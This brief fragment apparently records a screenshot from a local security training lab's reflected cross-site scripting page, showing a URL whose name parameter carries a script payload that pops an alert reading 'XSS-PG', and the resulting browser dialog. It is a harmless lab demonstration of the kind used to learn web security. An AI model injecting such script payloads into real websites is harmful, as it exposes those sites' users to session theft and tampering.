 Vulnerability: Reflected Cross Site
127.0.0.1:4280/vulnerabilities/xss_r/?name=<script>alert%28"XSS-PG"%29<%2Fscript>#
127.0.0.1:4280 says
XSS-PG
OK